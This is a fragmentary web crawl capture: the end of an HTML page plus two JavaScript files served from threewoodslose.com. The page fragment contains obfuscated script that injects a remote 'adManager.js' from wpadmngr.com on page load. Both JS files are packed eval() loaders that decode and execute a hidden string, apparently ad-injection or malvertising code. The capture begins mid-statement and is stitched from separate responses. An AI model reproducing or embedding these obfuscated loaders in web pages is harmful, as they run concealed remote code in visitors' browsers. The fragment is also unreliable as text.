XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1598
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"vwkqsKMic",42,6,13))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1573
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"xptoOhJew",39,7,10))